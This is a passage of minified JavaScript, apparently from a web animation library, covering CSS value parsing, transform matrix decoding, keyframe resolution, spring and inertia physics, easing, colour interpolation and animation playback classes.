jp="number",qp="color",sk="var",lk="var(",Vp="${}",ok=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function Ro(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},s=[];let l=0;const c=t.replace(ok,f=>(gn.test(f)?(r.color.push(l),s.push(qp),n.push(gn.parse(f))):f.startsWith(lk)?(r.var.push(l),s.push(sk),n.push(f)):(r.number.push(l),s.push(jp),n.push(parseFloat(f))),++l,Vp)).split(Vp);return{values:n,split:c,indexes:r,types:s}}function Hp(e){return Ro(e).values}function Pp(e){const{split:t,types:n}=Ro(e),r=t.length;return s=>{let l="";for(let u=0;u<r;u++)if(l+=t[u],s[u]!==void 0){const c=n[u];c===jp?l+=Do(s[u]):c===qp?l+=gn.transform(s[u]):l+=s[u]}return l}}const uk=e=>typeof e=="number"?0:e;function ck(e){const t=Hp(e);return Pp(e)(t.map(uk))}const Zi={test:ak,parse:Hp,createTransformer:Pp,getAnimatableNone:ck},hk=new Set(["brightness","contrast","saturate","opacity"]);function fk(e){const[t,n]=e.slice(0,-1).split("(");if(t==="drop-shadow")return e;const[r]=n.match(Xh)||[];if(!r)return e;const s=n.replace(r,"");let l=hk.has(t)?1:0;return r!==n&&(l*=100),t+"("+l+s+")"}const dk=/\b([a-z-]*)\(.*?\)/gu,Kh={...Zi,getAnimatableNone:e=>{const t=e.match(dk);return t?t.map(fk).join(" "):e}},mk={...Eh,color:gn,backgroundColor:gn,outlineColor:gn,fill:gn,stroke:gn,borderColor:gn,borderTopColor:gn,borderRightColor:gn,borderBottomColor:gn,borderLeftColor:gn,filter:Kh,WebkitFilter:Kh},Fp=e=>mk[e];function Ip(e,t){let n=Fp(e);return n!==Kh&&(n=Zi),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const pk=new Set(["auto","none","0"]);function gk(e,t,n){let r=0,s;for(;r<e.length&&!s;){const l=e[r];typeof l=="string"&&!pk.has(l)&&Ro(l).values.length&&(s=e[r]),r++}if(s&&n)for(const l of t)e[l]=Ip(n,s)}const Ya=e=>e*180/Math.PI,Wh=e=>{const t=Ya(Math.atan2(e[1],e[0]));return Jh(t)},yk={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:e=>(Math.abs(e[0])+Math.abs(e[3]))/2,rotate:Wh,rotateZ:Wh,skewX:e=>Ya(Math.atan(e[1])),skewY:e=>Ya(Math.atan(e[2])),skew:e=>(Math.abs(e[1])+Math.abs(e[2]))/2},Jh=e=>(e=e%360,e<0&&(e+=360),e),Up=Wh,Gp=e=>Math.sqrt(e[0]*e[0]+e[1]*e[1]),Yp=e=>Math.sqrt(e[4]*e[4]+e[5]*e[5]),vk={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:Gp,scaleY:Yp,scale:e=>(Gp(e)+Yp(e))/2,rotateX:e=>Jh(Ya(Math.atan2(e[6],e[5]))),rotateY:e=>Jh(Ya(Math.atan2(-e[2],e[0]))),rotateZ:Up,rotate:Up,skewX:e=>Ya(Math.atan(e[4])),skewY:e=>Ya(Math.atan(e[1])),skew:e=>(Math.abs(e[1])+Math.abs(e[4]))/2};function Xp(e){return e.includes("scale")?1:0}function ef(e,t){if(!e||e==="none")return Xp(t);const n=e.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);let r,s;if(n)r=vk,s=n;else{const c=e.match(/^matrix\(([-\d.e\s,]+)\)$/u);r=yk,s=c}if(!s)return Xp(t);const l=r[t],u=s[1].split(",").map(xk);return typeof l=="function"?l(u):u[l]}const bk=(e,t)=>{const{transform:n="none"}=getComputedStyle(e);return ef(n,t)};function xk(e){return parseFloat(e.trim())}const Zp=e=>e===Ps||e===Ve,wk=new Set(["x","y","z"]),Sk=Hs.filter(e=>!wk.has(e));function Ck(e){const t=[];return Sk.forEach(n=>{const r=e.getValue(n);r!==void 0&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))}),t}const Is={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:(e,{transform:t})=>ef(t,"x"),y:(e,{transform:t})=>ef(t,"y")};Is.translateX=Is.x,Is.translateY=Is.y;const Xa=new Set;let tf=!1,nf=!1;function $p(){if(nf){const e=Array.from(Xa).filter(r=>r.needsMeasurement),t=new Set(e.map(r=>r.element)),n=new Map;t.forEach(r=>{const s=Ck(r);s.length&&(n.set(r,s),r.render())}),e.forEach(r=>r.measureInitialState()),t.forEach(r=>{r.render();const s=n.get(r);s&&s.forEach(([l,u])=>{var c;(c=r.getValue(l))==null||c.set(u)})}),e.forEach(r=>r.measureEndState()),e.forEach(r=>{r.suspendedScrollY!==void 0&&window.scrollTo(0,r.suspendedScrollY)})}nf=!1,tf=!1,Xa.forEach(e=>e.complete()),Xa.clear()}function Qp(){Xa.forEach(e=>{e.readKeyframes(),e.needsMeasurement&&(nf=!0)})}function kk(){Qp(),$p()}class rf{constructor(t,n,r,s,l,u=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=n,this.name=r,this.motionValue=s,this.element=l,this.isAsync=u}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Xa.add(this),tf||(tf=!0,xt.read(Qp),xt.resolveKeyframes($p))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:t,name:n,element:r,motionValue:s}=this;for(let l=0;l<t.length;l++)if(t[l]===null)if(l===0){const u=s==null?void 0:s.get(),c=t[t.length-1];if(u!==void 0)t[0]=u;else if(r&&n){const f=r.readValue(n,c);f!=null&&(t[0]=f)}t[0]===void 0&&(t[0]=c),s&&u===void 0&&s.set(t[0])}else t[l]=t[l-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Xa.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Xa.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}const Kp=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Tk=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function Ak(e){const t=Tk.exec(e);if(!t)return[,];const[,n,r,s]=t;return[`--${n??r}`,s]}function Wp(e,t,n=1){const[r,s]=Ak(e);if(!r)return;const l=window.getComputedStyle(t).getPropertyValue(r);if(l){const u=l.trim();return Kp(u)?parseFloat(u):u}return Mh(s)?Wp(s,t,n+1):s}const Jp=e=>t=>t.test(e),e6=[Ps,Ve,Fr,Xi,yC,gC,{test:e=>e==="auto",parse:e=>e}],t6=e=>e6.find(Jp(e));class n6 extends rf{constructor(t,n,r,s,l){super(t,n,r,s,l,!0)}readKeyframes(){const{unresolvedKeyframes:t,element:n,name:r}=this;if(!n||!n.current)return;super.readKeyframes();for(let f=0;f<t.length;f++){let d=t[f];if(typeof d=="string"&&(d=d.trim(),Mh(d))){const m=Wp(d,n.current);m!==void 0&&(t[f]=m),f===t.length-1&&(this.finalKeyframe=d)}}if(this.resolveNoneKeyframes(),!vp.has(r)||t.length!==2)return;const[s,l]=t,u=t6(s),c=t6(l);if(u!==c)if(Zp(u)&&Zp(c))for(let f=0;f<t.length;f++){const d=t[f];typeof d=="string"&&(t[f]=parseFloat(d))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:t,name:n}=this,r=[];for(let s=0;s<t.length;s++)JC(t[s])&&r.push(s);r.length&&gk(t,r,n)}measureInitialState(){const{element:t,unresolvedKeyframes:n,name:r}=this;if(!t||!t.current)return;r==="height"&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Is[r](t.measureViewportBox(),window.getComputedStyle(t.current)),n[0]=this.measuredOrigin;const s=n[n.length-1];s!==void 0&&t.getValue(r,s).jump(s,!1)}measureEndState(){var c;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t||!t.current)return;const s=t.getValue(n);s&&s.jump(this.measuredOrigin,!1);const l=r.length-1,u=r[l];r[l]=Is[n](t.measureViewportBox(),window.getComputedStyle(t.current)),u!==null&&this.finalKeyframe===void 0&&(this.finalKeyframe=u),(c=this.removedTransforms)!=null&&c.length&&this.removedTransforms.forEach(([f,d])=>{t.getValue(f).set(d)}),this.resolveNoneKeyframes()}}const r6=(e,t)=>t==="zIndex"?!1:!!(typeof e=="number"||Array.isArray(e)||typeof e=="string"&&(Zi.test(e)||e==="0")&&!e.startsWith("url("));function Mk(e){const t=e[0];if(e.length===1)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}function Ek(e,t,n,r){const s=e[0];if(s===null)return!1;if(t==="display"||t==="visibility")return!0;const l=e[e.length-1],u=r6(s,t),c=r6(l,t);return!u||!c?!1:Mk(e)||(n==="spring"||R0(n))&&r}const zk=e=>e!==null;function O0(e,{repeat:t,repeatType:n="loop"},r){const s=e.filter(zk),l=t&&n!=="loop"&&t%2===1?0:s.length-1;return!l||r===void 0?s[l]:r}const Dk=40;class i6{constructor({autoplay:t=!0,delay:n=0,type:r="keyframes",repeat:s=0,repeatDelay:l=0,repeatType:u="loop",...c}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=Ir.now(),this.options={autoplay:t,delay:n,type:r,repeat:s,repeatDelay:l,repeatType:u,...c},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt?this.resolvedAt-this.createdAt>Dk?this.resolvedAt:this.createdAt:this.createdAt}get resolved(){return!this._resolved&&!this.hasAttemptedResolve&&kk(),this._resolved}onKeyframesResolved(t,n){this.resolvedAt=Ir.now(),this.hasAttemptedResolve=!0;const{name:r,type:s,velocity:l,delay:u,onComplete:c,onUpdate:f,isGenerator:d}=this.options;if(!d&&!Ek(t,r,s,l))if(u)this.options.duration=0;else{f&&f(O0(t,this.options,n)),c&&c(),this.resolveFinishedPromise();return}const m=this.initPlayback(t,n);m!==!1&&(this._resolved={keyframes:t,finalKeyframe:n,...m},this.onPostResolved())}onPostResolved(){}then(t,n){return this.currentFinishedPromise.then(t,n)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}const B0=2e4;function af(e){let t=0;const n=50;let r=e.next(t);for(;!r.done&&t<B0;)t+=n,r=e.next(t);return t>=B0?1/0:t}const Mt=(e,t,n)=>e+(t-e)*n;function sf(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<.16666666666666666?e+(t-e)*6*n:n<.5?t:n<.6666666666666666?e+(t-e)*(.6666666666666666-n)*6:e}function Rk({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,t/=100,n/=100;let s=0,l=0,u=0;if(!t)s=l=u=n;else{const c=n<.5?n*(1+t):n+t-n*t,f=2*n-c;s=sf(f,c,e+.3333333333333333),l=sf(f,c,e),u=sf(f,c,e-.3333333333333333)}return{red:Math.round(s*255),green:Math.round(l*255),blue:Math.round(u*255),alpha:r}}function N0(e,t){return n=>n>0?t:e}const lf=(e,t,n)=>{const r=e*e,s=n*(t*t-r)+r;return s<0?0:Math.sqrt(s)},Ok=[Qh,Ga,Fs],Bk=e=>Ok.find(t=>t.test(e));function a6(e){const t=Bk(e);if(!t)return!1;let n=t.parse(e);return t===Fs&&(n=Rk(n)),n}const s6=(e,t)=>{const n=a6(e),r=a6(t);if(!n||!r)return N0(e,t);const s={...n};return l=>(s.red=lf(n.red,r.red,l),s.green=lf(n.green,r.green,l),s.blue=lf(n.blue,r.blue,l),s.alpha=Mt(n.alpha,r.alpha,l),Ga.transform(s))},Nk=(e,t)=>n=>t(e(n)),Oo=(...e)=>e.reduce(Nk),of=new Set(["none","hidden"]);function Lk(e,t){return of.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}function _k(e,t){return n=>Mt(e,t,n)}function uf(e){return typeof e=="number"?_k:typeof e=="string"?Mh(e)?N0:gn.test(e)?s6:Vk:Array.isArray(e)?l6:typeof e=="object"?gn.test(e)?s6:jk:N0}function l6(e,t){const n=[...e],r=n.length,s=e.map((l,u)=>uf(l)(l,t[u]));return l=>{for(let u=0;u<r;u++)n[u]=s[u](l);return n}}function jk(e,t){const n={...e,...t},r={};for(const s in n)e[s]!==void 0&&t[s]!==void 0&&(r[s]=uf(e[s])(e[s],t[s]));return s=>{for(const l in r)n[l]=r[l](s);return n}}function qk(e,t){const n=[],r={color:0,var:0,number:0};for(let s=0;s<t.values.length;s++){const l=t.types[s],u=e.indexes[l][r[l]],c=e.values[u]??0;n[s]=c,r[l]++}return n}const Vk=(e,t)=>{const n=Zi.createTransformer(t),r=Ro(e),s=Ro(t);return r.indexes.var.length===s.indexes.var.length&&r.indexes.color.length===s.indexes.color.length&&r.indexes.number.length>=s.indexes.number.length?of.has(e)&&!s.values.length||of.has(t)&&!r.values.length?Lk(e,t):Oo(l6(qk(r,s),s.values),n):N0(e,t)};function o6(e,t,n){return typeof e=="number"&&typeof t=="number"&&typeof n=="number"?Mt(e,t,n):uf(e)(e,t)}function u6(e,t=100,n){const r=n({...e,keyframes:[0,t]}),s=Math.min(af(r),B0);return{type:"keyframes",ease:l=>r.next(s*l).value/t,duration:Ur(s)}}const Hk=5;function c6(e,t,n){const r=Math.max(t-Hk,0);return bp(n-e(r),t-r)}const Bt={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1},h6=.001;function Pk({duration:e=Bt.duration,bounce:t=Bt.bounce,velocity:n=Bt.velocity,mass:r=Bt.mass}){let s,l,u=1-t;u=mi(Bt.minDamping,Bt.maxDamping,u),e=mi(Bt.minDuration,Bt.maxDuration,Ur(e)),u<1?(s=d=>{const m=d*u,g=m*e,v=m-n,b=cf(d,u),S=Math.exp(-g);return h6-v/b*S},l=d=>{const g=d*u*e,v=g*n+n,b=Math.pow(u,2)*Math.pow(d,2)*e,S=Math.exp(-g),k=cf(Math.pow(d,2),u);return(-s(d)+h6>0?-1:1)*((v-b)*S)/k}):(s=d=>{const m=Math.exp(-d*e),g=(d-n)*e+1;return-.001+m*g},l=d=>{const m=Math.exp(-d*e),g=(n-d)*(e*e);return m*g});const c=5/e,f=Ik(s,l,c);if(e=zr(e),isNaN(f))return{stiffness:Bt.stiffness,damping:Bt.damping,duration:e};{const d=Math.pow(f,2)*r;return{stiffness:d,damping:u*2*Math.sqrt(r*d),duration:e}}}const Fk=12;function Ik(e,t,n){let r=n;for(let s=1;s<Fk;s++)r=r-e(r)/t(r);return r}function cf(e,t){return e*Math.sqrt(1-t*t)}const Uk=["duration","bounce"],Gk=["stiffness","damping","mass"];function f6(e,t){return t.some(n=>e[n]!==void 0)}function Yk(e){let t={velocity:Bt.velocity,stiffness:Bt.stiffness,damping:Bt.damping,mass:Bt.mass,isResolvedFromDuration:!1,...e};if(!f6(e,Gk)&&f6(e,Uk))if(e.visualDuration){const n=e.visualDuration,r=2*Math.PI/(n*1.2),s=r*r,l=2*mi(.05,1,1-(e.bounce||0))*Math.sqrt(s);t={...t,mass:Bt.mass,stiffness:s,damping:l}}else{const n=Pk(e);t={...t,...n,mass:Bt.mass},t.isResolvedFromDuration=!0}return t}function Bo(e=Bt.visualDuration,t=Bt.bounce){const n=typeof e!="object"?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:r,restDelta:s}=n;const l=n.keyframes[0],u=n.keyframes[n.keyframes.length-1],c={done:!1,value:l},{stiffness:f,damping:d,mass:m,duration:g,velocity:v,isResolvedFromDuration:b}=Yk({...n,velocity:-Ur(n.velocity||0)}),S=v||0,k=d/(2*Math.sqrt(f*m)),R=u-l,M=Ur(Math.sqrt(f/m)),O=Math.abs(R)<5;r||(r=O?Bt.restSpeed.granular:Bt.restSpeed.default),s||(s=O?Bt.restDelta.granular:Bt.restDelta.default);let L;if(k<1){const j=cf(M,k);L=N=>{const Y=Math.exp(-k*M*N);return u-Y*((S+k*M*R)/j*Math.sin(j*N)+R*Math.cos(j*N))}}else if(k===1)L=j=>u-Math.exp(-M*j)*(R+(S+M*R)*j);else{const j=M*Math.sqrt(k*k-1);L=N=>{const Y=Math.exp(-k*M*N),te=Math.min(j*N,300);return u-Y*((S+k*M*R)*Math.sinh(te)+j*R*Math.cosh(te))/j}}const U={calculatedDuration:b&&g||null,next:j=>{const N=L(j);if(b)c.done=j>=g;else{let Y=0;k<1&&(Y=j===0?zr(S):c6(L,j,N));const te=Math.abs(Y)<=r,J=Math.abs(u-N)<=s;c.done=te&&J}return c.value=c.done?u:N,c},toString:()=>{const j=Math.min(af(U),B0),N=Cp(Y=>U.next(j*Y).value,j,30);return j+"ms "+N},toTransition:()=>{}};return U}Bo.applyToOptions=e=>{const t=u6(e,100,Bo);return e.ease=Mo()?t.ease:"easeOut",e.duration=zr(t.duration),e.type="keyframes",e};function d6({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:s=10,bounceStiffness:l=500,modifyTarget:u,min:c,max:f,restDelta:d=.5,restSpeed:m}){const g=e[0],v={done:!1,value:g},b=te=>c!==void 0&&te<c||f!==void 0&&te>f,S=te=>c===void 0?f:f===void 0||Math.abs(c-te)<Math.abs(f-te)?c:f;let k=n*t;const R=g+k,M=u===void 0?R:u(R);M!==R&&(k=M-g);const O=te=>-k*Math.exp(-te/r),L=te=>M+O(te),U=te=>{const J=O(te),I=L(te);v.done=Math.abs(J)<=d,v.value=v.done?M:I};let j,N;const Y=te=>{b(v.value)&&(j=te,N=Bo({keyframes:[v.value,S(v.value)],velocity:c6(L,te,v.value),damping:s,stiffness:l,restDelta:d,restSpeed:m}))};return Y(0),{calculatedDuration:null,next:te=>{let J=!1;return!N&&j===void 0&&(J=!0,U(te),Y(te)),j!==void 0&&te>=j?N.next(te-j):(!J&&U(te),v)}}}const Xk=zo(.42,0,1,1),Zk=zo(0,0,.58,1),m6=zo(.42,0,.58,1),p6=e=>Array.isArray(e)&&typeof e[0]!="number",$k={linear:sr,easeIn:Xk,easeInOut:m6,easeOut:Zk,circIn:Yh,circInOut:Np,circOut:Bp,backIn:Gh,backInOut:Rp,backOut:Dp,anticipate:Op},g6=e=>{if(Ih(e)){Y3(e.length===4);const[t,n,r,s]=e;return zo(t,n,r,s)}else if(typeof e=="string")return $k[e];return e},Us=(e,t,n)=>{const r=t-e;return r===0?1:(n-e)/r};function Qk(e,t,n){const r=[],s=n||o6,l=e.length-1;for(let u=0;u<l;u++){let c=s(e[u],e[u+1]);if(t){const f=Array.isArray(t)?t[u]||sr:t;c=Oo(f,c)}r.push(c)}return r}function Kk(e,t,{clamp:n=!0,ease:r,mixer:s}={}){const l=e.length;if(Y3(l===t.length),l===1)return()=>t[0];if(l===2&&t[0]===t[1])return()=>t[1];const u=e[0]===e[1];e[0]>e[l-1]&&(e=[...e].reverse(),t=[...t].reverse());const c=Qk(t,r,s),f=c.length,d=m=>{if(u&&m<e[0])return t[0];let g=0;if(f>1)for(;g<e.length-2&&!(m<e[g+1]);g++);const v=Us(e[g],e[g+1],m);return c[g](v)};return n?m=>d(mi(e[0],e[l-1],m)):d}function y6(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const s=Us(0,t,r);e.push(Mt(n,1,s))}}function v6(e){const t=[0];return y6(t,e.length-1),t}function Wk(e,t){return e.map(n=>n*t)}function Jk(e,t){return e.map(()=>t||m6).splice(0,e.length-1)}function L0({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const s=p6(r)?r.map(g6):g6(r),l={done:!1,value:t[0]},u=Wk(n&&n.length===t.length?n:v6(t),e),c=Kk(u,t,{ease:Array.isArray(s)?s:Jk(t,s)});return{calculatedDuration:e,next:f=>(l.value=c(f),l.done=f>=e,l)}}const eT=e=>{const t=({timestamp:n})=>e(n);return{start:()=>xt.update(t,!0),stop:()=>Yi(t),now:()=>hn.isProcessing?hn.timestamp:Ir.now()}},tT={decay:d6,inertia:d6,tween:L0,keyframes:L0,spring:Bo},nT=e=>e/100;class hf extends i6{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,this.state==="idle")return;this.teardown();const{onStop:f}=this.options;f&&f()};const{name:n,motionValue:r,element:s,keyframes:l}=this.options,u=(s==null?void 0:s.KeyframeResolver)||rf,c=(f,d)=>this.onKeyframesResolved(f,d);this.resolver=new u(l,c,n,r,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){const{type:n="keyframes",repeat:r=0,repeatDelay:s=0,repeatType:l,velocity:u=0}=this.options,c=R0(n)?n:tT[n]||L0;let f,d;c!==L0&&typeof t[0]!="number"&&(f=Oo(nT,o6(t[0],t[1])),t=[0,100]);const m=c({...this.options,keyframes:t});l==="mirror"&&(d=c({...this.options,keyframes:[...t].reverse(),velocity:-u})),m.calculatedDuration===null&&(m.calculatedDuration=af(m));const{calculatedDuration:g}=m,v=g+s,b=v*(r+1)-s;return{generator:m,mirroredGenerator:d,mapPercentToKeyframes:f,calculatedDuration:g,resolvedDuration:v,totalDuration:b}}onPostResolved(){const{autoplay:t=!0}=this.options;this.play(),this.pendingPlayState==="paused"||!t?this.pause():this.state=this.pendingPlayState}tick(t,n=!1){const{resolved:r}=this;if(!r){const{keyframes:te}=this.options;return{done:!0,value:te[te.length-1]}}const{finalKeyframe:s,generator:l,mirroredGenerator:u,mapPercentToKeyframes:c,keyframes:f,calculatedDuration:d,totalDuration:m,resolvedDuration:g}=r;if(this.startTime===null)return l.next(0);const{delay:v,repeat:b,repeatType:S,repeatDelay:k,onUpdate:R}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-m/this.speed,this.startTime)),n?this.currentTime=t:this.holdTime!==null?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;const M=this.currentTime-v*(this.speed>=0?1:-1),O=this.speed>=0?M<0:M>m;this.currentTime=Math.max(M,0),this.state==="finished"&&this.holdTime===null&&(this.currentTime=m);let L=this.currentTime,U=l;if(b){const te=Math.min(this.currentTime,m)/g;let J=Math.floor(te),I=te%1;!I&&te>=1&&(I=1),I===1&&J--,J=Math.min(J,b+1),!!(J%2)&&(S==="reverse"?(I=1-I,k&&(I-=k/g)):S==="mirror"&&(U=u)),L=mi(0,1,I)*g}const j=O?{done:!1,value:f[0]}:U.next(L);c&&(j.value=c(j.value));let{done:N}=j;!O&&d!==null&&(N=this.speed>=0?this.currentTime>=m:this.currentTime<=0);const Y=this.holdTime===null&&(this.state==="finished"||this.state==="running"&&N);return Y&&s!==void 0&&(j.value=O0(f,this.options,s)),R&&R(j.value),Y&&this.finish(),j}get duration(){const{resolved:t}=this;return t?Ur(t.calculatedDuration):0}get time(){return Ur(this.currentTime)}set time(t){t=zr(t),this.currentTime=t,this.holdTime!==null||this.speed===0?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){const n=this.playbackSpeed!==t;this.playbackSpeed=t,n&&(this.time=Ur(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;const{driver:t=eT,onPlay:n,startTime:r}=this.options;this.driver||(this.driver=t(l=>this.tick(l))),n&&n();const s=this.driver.now();this.holdTime!==null?this.startTime=s-this.holdTime:this.startTime?this.state==="finished"&&(this.startTime=s):this.startTime=r??this.calcStartTime(),this.state==="finished"&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){this.state!=="running"&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:t}=this.options;t&&t()}cancel(){this.cancelTime!==null&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}const rT=new Set(["opacity","clipPath","filter","transform"]),iT=Fh(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),_0=10,aT=2e4;function sT(e){return R0(e.type)||e.type==="spring"||!Tp(e.ease)}function lT(e,t){const n=new hf({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const s=[];let l=0;for(;!r.done&&l<aT;)r=n.sample(l),s.push(r.value),l+=_0;return{times:void 0,keyframes:s,duration:l-_0,ease:"linear"}}const b6={anticipate:Op,backInOut:Rp,circInOut:Np};function oT(e){return e in b6}class x6 extends i6{constructor(t){super(t);const{name:n,motionValue:r,element:s,keyframes:l}=this.options;this.resolver=new n6(l,(u,c)=>this.onKeyframesResolved(u,c),n,r,s),this.resolver.scheduleResolve()}initPlayback(t,n){let{duration:r=300,times:s,ease:l,type:u,motionValue:c,name:f,startTime:d}=this.options;if(!c.owner||!c.owner.current)return!1;if(typeof l=="string"&&Mo()&&oT(l)&&(l=b6[l]),sT(this.options)){const{onComplete:g,onUpdate:v,motionValue:b,element:S,...k}=this.options,R=lT(t,k);t=R.keyframes,t.length===1&&(t[1]=t[0]),r=R.duration,s=R.times,l=R.ease,u="keyframes"}const m=$C(c.owner.current,f,t,{...this.options,duration:r,times:s,ease:l});return m.startTime=d??this.calcStartTime(),this.pendingTimeline?(Ap(m,this.pendingTimeline),this.pendingTimeline=void 0):m.onfinish=()=>{const{onComplete:g}=this.options;c.set(O0(t,this.options,n)),g&&g(),this.cancel(),this.resolveFinishedPromise()},{animation:m,duration:r,times:s,type:u,ease:l,keyframes:t}}get duration(){const{resolved:t}=this;if(!t)return 0;const{duration:n}=t;return Ur(n)}get time(){const{resolved:t}=this;if(!t)return 0;const{animation:n}=t;return Ur(n.currentTime||0)}set time(t){const{resolved:n}=this;if(!n)return;const{animation:r}=n;r.currentTime=zr(t)}get speed(){const{resolved:t}=this;if(!t)return 1;const{animation:n}=t;return n.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){const{resolved:n}=this;if(!n)return;const{animation:r}=n;r.playbackRate=t}get state(){const{resolved:t}=this;if(!t)return"idle";const{animation:n}=t;return n.playState}get startTime(){const{resolved:t}=this;if(!t)return null;const{animation:n}=t;return n.startTime}attachTimeline(t){if(!this._resolved)this.pendingTimeline=t;else{const{resolved:n}=this;if(!n)return sr;const{animation:r}=n;Ap(r,t)}return sr}play(){if(this.isStopped)return;const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playState==="finished"&&this.updateFinishedPromise(),n.play()}pause(){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,this.state==="idle")return;this.resolveFinishedPromise(),this.updateFinishedPromise();const{resolved:t}=this;if(!t)return;const{animation:n,keyframes:r,duration:s,type:l,ease:u,times:c}=t;if(n.playState==="idle"||n.playState==="finished")return;if(this.time){const{motionValue:d,onUpdate:m,onComplete:g,element:v,...b}=this.options,S=new hf({...b,keyframes:r,duration:s,type:l,ease:u,times:c,isGenerator:!0}),k=zr(this.time);d.setWithVelocity(S.sample(k-_0).value,S.sample(k).value,_0)}const{onStop:f}=this.options;f&&f(),this.cancel()}complete(){const{resolved:t}=this;t&&t.animation.finish()}cancel(){const{resolved:t}=this;t&&t.animation.cancel()}static supports(t){const{motionValue:n,name:r,repeatDelay:s,repeatType:l,damping:u,type:c}=t;if(!n||!n.owner||!(n.owner.current instanceof HTMLElement))return!1;const{onUpdate:f,transformTemplate:d}=n.owner.getProps();return iT()&&r&&rT.has(r)&&(r!=="transform"||!d)&&!f&&!s&&l!=="mirror"&&u!==0&&c!=="inertia"}}const uT={type:"spring",stiffness:500,damping:25,restSpeed:10},cT=e=>({type:"spring",stiffness:550,damping:e===0?2*Math.sqrt(550):30,restSpeed:10}),hT={type:"keyframes",duration:.8},fT={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},dT=(e,{keyframes:t})=>t.length>2?hT:Ua.has(e)?e.startsWith("scale")?cT(t[1]):uT:fT;function mT({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:s,repeat:l,repeatType:u,repeatDelay:c,from:f,elapsed:d,...m}){return!!Object.keys(m).length}const ff=(e,t,n,r={},s,l)=>u=>{const c=jh(r,e)||{},f=c.delay||r.delay||0;let{elapsed:d=0}=r;d=d-zr(f);let 